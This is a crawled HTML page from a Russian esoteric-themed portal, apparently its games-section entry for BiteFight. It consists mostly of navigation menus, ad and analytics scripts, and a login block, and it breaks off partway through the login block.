

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://esotericplnarod.ru/stuff/multiuser/bitefight/8-1-0-3001
body_size: 14834
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>BiteFight - Многопользовательские  - Онлайн игры - Путь к Разуму и Силе</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=220908" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=220908" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=220908"></script>
	<script src="//s251.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.435025606726612"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"sign":{"3125":"Закрыть","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","7253":"Начать слайд-шоу"},"module":"stuff","language":"ru","country":"US","site":{"domain":"esotericplnarod.ru","id":"oesotericpl","host":"esotericpl.narod.ru"},"ssid":"730220442416701523155","layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'stuff', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('esotericplnarod.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s251"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" align="center" >
<tr><td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"><font color="#445588">
Пт, 23.Января.2026, 19:37</font></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="100%" height="92" align="center">
<tr><td bgcolor="#C0C0C0" background="/img/000.gif" style="padding-left:20px;font-size:20pt;color:#FFFFFF;"><b><!-- <logo> -->
 <font size="6">Путь к Разуму и Силе</font><!-- </logo> --></b></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="15%" class="topMenu" background="/.s/t/121/2.gif">
<p align="center"><img border="0" src="/.s/t/121/7.gif" width="1" height="1"><b><a target="_blank" href="/map.htm" class="menu1">портал 
&quot;Эзотерикплюс&quot;</a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a href="http://esotericplnarod.ru/" class="menu1"><!--<s5176>-->
Главная<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="/register"><!--<s3089>-->
Регистрация<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->
Вход<!--</s>--></a></b></td>
<td width="15%" class="topMenu" background="/.s/t/121/2.gif"><b><img border="0" src="/.s/t/121/7.gif" width="1" height="1"></b></td>
</tr>
</table>
</td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" align="right" class="copy"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>
Гость</b> · <a href="http://esotericplnarod.ru/stuff/rss/">RSS</a></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/9.gif" width="11" height="21"></td></tr>
</table>
<p align="center">
<!--
 реклама----->

 
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

</p><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5184>-->
 <b>Меню сайта</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 <b><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-2"><span>Главные новости</span></a></div></li>
<li><div class="uMenuItem"><a href="/bil.htm"><span>Билль о правах Личности</span></a></div></li>
<li><div class="uMenuItem"><a href="/map.htm"><span>Карта сайта</span></a></div></li>
<li><div class="uMenuItem"><a href="/about.htm"><span>О нас - совсем немного</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/zakaz/0-34"><span>Предлагаем приобрести</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-9"><span>В поисках чудесного</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></li>
<li><div class="uMenuItem"><a href="/articles/article2.htm"><span>Специальная подборка 1</span></a></div></li>
<li><div class="uMenuItem"><a href="/articles/article1.htm"><span>Специальная подборка 2</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-8"><span>Авторские курсы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/kurs1.htm"><span>Курс "Самосовершенствование"</span></a></div></li>
<li><div class="uMenuItem"><a href="/medit/kurs2.htm"><span>Курс медитаций</span></a></div></li>
<li><div class="uMenuItem"><a href="/kurs/kurs3/1.htm"><span>Курс омолаживания</span></a></div></li>
<li><div class="uMenuItem"><a href="/kurs/kursP/positiv.htm"><span>Курс "Позитивное мышление"</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/2013-06-27-12"><span>Курс "Управление временем"</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Записи пользователей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/medit.htm"><span>Медитации</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/medit/meditosho.htm"><span>Медитации Ошо</span></a></div></li>
<li><div class="uMenuItem"><a href="/medit/kurs2.htm"><span>Курс медитаций</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/musik.htm"><span>Музыка для медитаций</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-22"><span>Практики и техники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/medit.htm"><span>Медитации</span></a></div></li>
<li><div class="uMenuItem"><a href="/fen.htm"><span>Фэн-шуй</span></a></div></li>
<li><div class="uMenuItem"><a href="/rei.htm"><span>Рейки</span></a></div></li>
<li><div class="uMenuItem"><a href="/koan.htm"><span>Дзен</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/Preksha.html"><span>Прекша-Дхьяна</span></a></div></li>
<li><div class="uMenuItem"><a href="/mudras/mudra.htm"><span>Мудры</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/Mandala.html"><span>Мандалы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-23"><span>Симорон</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/tehnik18.htm"><span>Гипноз-самогипноз</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik.htm"><span>Разные практики и техники</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-24"><span>Развивающие программы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-70"><span>Методы-упражнения НЛП</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/pritch.htm"><span>Мудрость веков</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/pritch/pritch1.htm"><span>Беседы с Учителями</span></a></div></li>
<li><div class="uMenuItem"><a href="/pritch/pritch1-Dateien/Page1499.htm"><span>Библейские притчи</span></a></div></li>
<li><div class="uMenuItem"><a href="/pritch/pritch1-Dateien/Page834.htm"><span>Разные притчи</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-35"><span>Афоризмы</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-36"><span>Энциклопедия афоризмов</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-26"><span>Здоровье</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-27"><span>Траволечение и народная медицина</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-28"><span>Немедикаментозные способы лечения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-29"><span>Нетрадиционные методы физиотерапии</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-30"><span>Полезное о здоровье</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-31"><span>Здоровое питание и диеты</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/health/health15.htm"><span>Диетотерапия</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/dieta/0-82"><span>Йогуртовая блиц-диета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-83"><span>Здоровое - питание и...</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/tehnik/Prichini.html"><span>Психологические причины болезней - Луиза Хей</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/Bourbeau.html"><span>Метафизика болезней и недугов - Лиз Бурбо</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-74"><span>Здоровье - Азиатский опыт</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-80"><span>Целебные растения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-84"><span>Лекарственные растения в быту</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-12"><span>Магия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-13"><span>Магические действия </span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-15"><span>Магия кристаллов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-16"><span>Магия алхимии</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-17"><span>Магия и здоровье</span></a></div></li>
<li><div class="uMenuItem"><a href="http://esotericpl.narod.ru/index/magija_svech/0-93"><span>Магия свеч</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-19"><span>Магия растений</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/faq"><span>Вопрос-ответ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/faq"><span>Читать</span></a></div></li>
<li><div class="uMenuItem"><a href="/faq/0-0-0-1"><span>Задать</span></a></div></li>
<li><div class="uMenuItem"><a href="/faq.htm"><span>Часто задаваемые вопросы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-11"><span>Психологические тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/tests"><span>Тесты разные</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxt.htm"><span>Тесты спецподборка</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/help/0-4"><span>Психологическая помощь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-32"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/news.htm"><span>Новости портала</span></a></div></li>
<li><div class="uMenuItem"><a href="/blog"><span>Новости эзотерики, психологии, здравоохранения</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/1-0-5"><span>Новости пользователей</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Опросы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-33"><span>Библиотека</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/elbibl.htm"><span>Спецподборка читать, скачать</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/bibl_download.html"><span>Книги скачать</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxr.htm"><span>Литературная страница</span></a></div></li>
<li><div class="uMenuItem"><a href="/book.htm"><span>Книжные новинки</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/bibl_s.html"><span>Найти, заказать книгу</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-10"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></li>
<li><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></li>
<li><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></li>
<li><div class="uMenuItem"><a href="/link.htm"><span>Полезные ссылки</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://esotericplnarod.ru/index/0-94"><span>Полезные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-6"><span>Отдых и общение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://esoteric.forumbb.ru/" target="_blank"><span>Старый форум</span></a></div></li>
<li><div class="uMenuItem"><a href="/forum"><span>Новый форум</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/chat/0-7"><span>Чат</span></a></div></li>
<li><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxa.htm"><span>Эзотерические анекдоты</span></a></div></li>
<li><div class="uMenuItem"><a href="/video"><span>Наш кинозал</span></a></div></li>
<li><div class="uMenuItem"><a href="/musik/radio.html"><span>Слушать любимое радио</span></a></div></li>
<li><div class="uMenuItem"><a href="/tv/tv0.htm"><span>Интернет ТВ</span></a></div></li>
<li><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/registracija/0-95"><span>Регистрация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/donat/0-98"><span>donat</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/donat/0-99"><span>donat</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></b><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5351>-->
 <b>Важно</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/stuff/action_arcade/1" class="catName">Аркады и экшн</a>  <span class="catNumData" style="unicode-bidi:embed;">[67]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/stuff/card_board/2" class="catName">Настольные</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/stuff/puzzle/3" class="catName">Головоломки</a>  <span class="catNumData" style="unicode-bidi:embed;">[115]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/stuff/word/4" class="catName">Слова</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/stuff/hidden_object/5" class="catName">Поиск предметов</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/stuff/strategy/6" class="catName">Стратегии</a>  <span class="catNumData" style="unicode-bidi:embed;">[15]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/stuff/other/7" class="catName">Другие</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/stuff/multiuser/8" class="catNameActive">Многопользовательские</a>  <span class="catNumData" style="unicode-bidi:embed;">[21]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block2> -->




<!-- <block4> -->

<!-- </block4> -->







<p align="center">
<img src="/img/animatedDude.gif" border="0" alt="" width="50"/></p>




<!-- <blockGoogle> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5204>-->
 <b>выгодно</b></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<!-- <bc> --><!--<s1546>-->
<p align="center">

<!-- реклама----->
 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!-- /реклама----->

</p>
<!--</s>--><!-- </bc> -->
</td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </blockGoogle> -->








<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5158>-->
 <b>Форма входа<!--</s>--><!-- </bt> --></b></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=oesotericpl&ref='+escape(location.protocol + '//' + ('esotericplnarod.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a 